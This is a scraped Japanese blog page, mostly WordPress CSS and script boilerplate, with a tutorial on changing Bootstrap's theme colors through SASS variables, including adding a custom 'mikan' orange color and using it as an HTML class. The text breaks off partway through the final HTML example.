var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://doubleloop.tokyo/wp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://doubleloop.tokyo/wp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://doubleloop.tokyo/wp/wp-content/themes/liquid-insight/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://doubleloop.tokyo/wp/wp-content/themes/liquid-insight/css/icomoon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-style-css' href='https://doubleloop.tokyo/wp/wp-content/themes/liquid-insight/style.css?ver=0.9.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://doubleloop.tokyo/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doubleloop.tokyo/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://doubleloop.tokyo/wp/wp-content/themes/liquid-insight/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://doubleloop.tokyo/wp-json/" /><link rel="alternate" type="application/json" href="https://doubleloop.tokyo/wp-json/wp/v2/posts/451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doubleloop.tokyo/wp/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://doubleloop.tokyo/?p=451' />
<link rel="alternate" type="application/json+oembed" href="https://doubleloop.tokyo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoubleloop.tokyo%2F%25e4%25ba%25ba%25e6%25b0%2597%25e3%2583%2595%25e3%2583%25ac%25e3%2583%25bc%25e3%2583%25a0%25e3%2583%25af%25e3%2583%25bc%25e3%2582%25af%25e3%2580%258cbootstrap%25e3%2580%258d%25e3%2582%2592%25e3%2583%2587%25e3%2582%25b6%25e3%2582%25a4%25e3%2583%25b3%25e3%2581%2597%25e3%2581%25a6%25e3%2581%25bf%25e3%2582%2588%25e3%2581%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doubleloop.tokyo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoubleloop.tokyo%2F%25e4%25ba%25ba%25e6%25b0%2597%25e3%2583%2595%25e3%2583%25ac%25e3%2583%25bc%25e3%2583%25a0%25e3%2583%25af%25e3%2583%25bc%25e3%2582%25af%25e3%2580%258cbootstrap%25e3%2580%258d%25e3%2582%2592%25e3%2583%2587%25e3%2582%25b6%25e3%2582%25a4%25e3%2583%25b3%25e3%2581%2597%25e3%2581%25a6%25e3%2581%25bf%25e3%2582%2588%25e3%2581%2586%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style type="text/css" id="wp-custom-css">
			h2#danraku2{    
	margin: 0 0 1.5em;
    padding: 0.8em;
    border-left: 7px solid #B92A2C;
    border-bottom: 1px dashed #B92A2C;
    font-size: 1.143em;
    font-weight: bold;
 
}
 
h3#danraku3{
margin: 0 0 1.5em;
    padding: 0.8em;
    border-top: 3px double #B92A2C;
    border-bottom: 3px double #B92A2C;
    font-size: 1.143em;
    font-weight: bold; 
}
 
h4#danraku4{
	  position: relative;
    margin: 0 0 1.5em;
    padding: 0.8em 0 0.8em 2.5em;
    border: 1px solid #B92A2C;
    font-size: 1.143em;
    font-weight: bold;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}
 


 
		</style>
		
<!--[if lt IE 9]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<!-- CSS -->
<style type="text/css">
    /*  customize  */
                                    /*  custom head  */
        </style>
</head>

<body class="post-template-default single single-post postid-451 single-format-standard category_1">

<!-- FB -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a id="top"></a>
 <div class="wrapper">
        <div class="head">
    <div class="headline">
      <div class="logo_text">
                    <div class="subttl">web戦略等の情報や、WEB構築に役立つ情報を発信</div>
              </div>
     <div class="container">
      <div class="row">
       <div class="col-sm-12">
        <a href="https://doubleloop.tokyo" title="web戦略ならダブルループへ、WEB情報発信メディア" class="logo">
                       <img src="https://doubleloop.tokyo/wp/wp-content/uploads/2017/12/logo-1.png" alt="web戦略ならダブルループへ、WEB情報発信メディア">
                   </a>
       </div>
      </div>
     </div>
    </div>
    
    <nav class="navbar navbar-light bg-faded">
     <div class="container">
        <!-- Global Menu -->
                    <!-- Global Menu is not set. -->
             </div>
     <div class="container searchform_nav none hidden-md-up">
      <div class="searchform">  
    <form action="https://doubleloop.tokyo/" method="get" class="search-form">
        <fieldset class="form-group">
            <label class="screen-reader-text">Search</label>
            <input type="text" name="s" value="" placeholder="Search" class="form-control search-text">
            <button type="submit" value="Search" class="btn btn-primary"><i class="icon icon-search"></i></button>
        </fieldset>
    </form>
</div>     </div>
    </nav>
    
    </div><!-- /head -->
  
         
    <div class="detail post-451 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
        <div class="container">
          <div class="row">
           <div class="col-lg-9 mainarea">

                                 
            <h1 class="ttl_h1 entry-title" title="人気フレームワーク「Bootstrap」をデザインしてみよう！">人気フレームワーク「Bootstrap」をデザインしてみよう！</h1>
            
            <!-- pan -->
            <ul class="breadcrumb" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
              <li><a href="https://doubleloop.tokyo" itemprop="url"><span itemprop="title">TOP</span></a></li>
              <li><a itemprop="url" href="https://doubleloop.tokyo/category/technology/"><span itemprop="title">WEB技術</span></a></li>              <li class="active">人気フレームワーク「Bootstrap」をデザインしてみよう！</li>
            </ul>
            
           
            <div class="detail_text">

                <div class="share">
<a href="http://www.facebook.com/sharer.php?u=https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/&amp;t=%E4%BA%BA%E6%B0%97%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0%E3%83%AF%E3%83%BC%E3%82%AF%E3%80%8CBootstrap%E3%80%8D%E3%82%92%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%BF%E3%82%88%E3%81%86%EF%BC%81" target="_blank" class="share_facebook"><i class="icon icon-facebook"></i> Facebook</a>
<a href="https://twitter.com/intent/tweet?text=%E4%BA%BA%E6%B0%97%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0%E3%83%AF%E3%83%BC%E3%82%AF%E3%80%8CBootstrap%E3%80%8D%E3%82%92%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%BF%E3%82%88%E3%81%86%EF%BC%81&url=https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/" target="_blank" class="share_twitter"><i class="icon icon-twitter"></i> Twitter</a>
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/&title=%E4%BA%BA%E6%B0%97%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0%E3%83%AF%E3%83%BC%E3%82%AF%E3%80%8CBootstrap%E3%80%8D%E3%82%92%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%BF%E3%82%88%E3%81%86%EF%BC%81" target="_blank" class="share_hatena"><i class="icon icon-bookmark"></i> Hatena</a>
<a href="http://line.me/R/msg/text/?%E4%BA%BA%E6%B0%97%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0%E3%83%AF%E3%83%BC%E3%82%AF%E3%80%8CBootstrap%E3%80%8D%E3%82%92%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%BF%E3%82%88%E3%81%86%EF%BC%81%0D%0Ahttps://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/" target="_blank" class="share_line"><i class="icon icon-bubble"></i> LINE</a>
</div>
                <div class="post_meta">
                <span class="post_time">
                 <i class="icon icon-clock" title="2018/04/06 14:51"></i> <i class="icon icon-spinner11" title="2019/02/25 05:49"></i> <time class="date updated">2018年4月6日</time>
                </span>
                                    <span class="post_cat"><i class="icon icon-folder"></i>
                    <a href="https://doubleloop.tokyo/category/technology/" rel="category tag">WEB技術</a>                    </span>
                                </div>
                
                <img width="873" height="379" src="https://doubleloop.tokyo/wp/wp-content/uploads/2018/04/bootstrap-4-and-laravel-files.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://doubleloop.tokyo/wp/wp-content/uploads/2018/04/bootstrap-4-and-laravel-files.png 873w, https://doubleloop.tokyo/wp/wp-content/uploads/2018/04/bootstrap-4-and-laravel-files-300x130.png 300w, https://doubleloop.tokyo/wp/wp-content/uploads/2018/04/bootstrap-4-and-laravel-files-768x333.png 768w" sizes="(max-width: 873px) 100vw, 873px" />                
                                
                <!-- content -->
                <div class="post_body"><p>最近「Bootstrap」を利用しているサイトが増えてきました。Bootstrapとは一言で言うとCSSの便利なフレームワークのことです。見た目がある程度整っているため、ボタンや入力フィールド等をそのまま利用しているサイトも多くあります。最近「どのサイトの見た目も似たり寄ったりだな…」と感じるのは、おそらく皆が「Bootstrap」をそのまま利用しているからかもしれません。しかし、「SASS」を使えば「Bootstrap」の見た目を簡単に変更することができるんです。今回は、その変更の方法を解説していきます。</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">目次</p><ul class="toc_list"><li></li><li><ul><li></li><li></li><li></li></ul></li><li></li></ul></div>
<h3><span id="SASS">そのまま使うより、SASSでカスタマイズ</span></h3>
<p>BootstrapのフレームワークはSASSから作られているため、設定ファイルのようなものが存在しています。設定ファイルの中ではボタン、テーマ、パネル、入力フィールド等、様々な変更が可能で、Bootstrapを使ったサイトをまったく別もののように見せかけることもできます。</p>
<h3><span id="i">早速カスタマイズしてみよう</span></h3>
<h4><span id="i-2">テーマの基本色</span></h4>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$blue</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:    </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">#102e70</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$indigo</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">#6610f2</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$purple</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">#6f42c1</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$pink</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:    </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">#e83e8c</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$red</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:     </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">#dc3545</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$orange</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">#ffe9b2</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$mikan</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:   </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">#ff8400</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$primary</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:       </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$blue</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$secondary</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:     </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$yellow</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$success</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:       </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$green</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$info</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:          </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$gray-400</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$warning</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:       </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$yellow</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$danger</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:        </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$red</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$light</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:         </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$white</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$dark</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:          </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$gray-800</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4"> </span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$theme-colors</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">: () </span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$theme-colors</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">: </span><span style="font-size: 10.5pt;font-family: Consolas;color: #dcdcaa">map-merge</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">((</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;primary&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:    </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$primary</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;secondary&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$secondary</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;orange&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:     </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$mikan</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;success&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:    </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$success</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;info&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:       </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$info</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">, </span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;warning&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:    </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$warning</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;mikan&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:      </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$mikan</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;danger&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:     </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$danger</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;light&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:      </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$light</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;dark&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:       </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$dark</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;gray&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:       </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$gray-200</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">), </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$theme-colors</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">);</span></div>
<p>上記のコードのように、基本色を変更することができます。また、作りたいサイトによっては、色の数を追加することが可能です。例えば「orange」の色を設定したけど、これとは別に色味が少し異なるオレンジ色を使いたい場合、「mikan」というような色を追加することもできます。</p>
<p>では「mikan」の色を使ってHTMLのclassを追加してみましょう。</p>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&lt;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">div</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">class</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">=</span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;container bg-mikan p-5&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&gt;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">    </span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&lt;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">p</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">class</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">=</span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;text-white&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&gt;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">        </span><span lang="JA" style="font-size: 10.5pt;font-family: 'ＭＳ 明朝',serif;color: #d4d4d4">みかん色の背景とみかん色のテクストです！</span></div>
